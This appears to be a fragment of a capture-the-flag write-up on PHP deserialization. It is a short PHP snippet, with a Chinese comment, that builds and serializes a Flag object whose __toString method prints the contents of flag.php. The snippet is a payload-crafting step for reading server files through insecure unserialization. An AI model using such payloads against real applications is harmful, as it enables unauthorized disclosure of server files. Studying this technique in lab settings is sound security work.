 class Flag{//flag.php
public $file;
public $nae;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("good");
}
}
}
$password1=new Flag();
$password1->file="flag.php";//让file值为flag.php 并以字符串形式输出页面内容
$A=serialize($password1);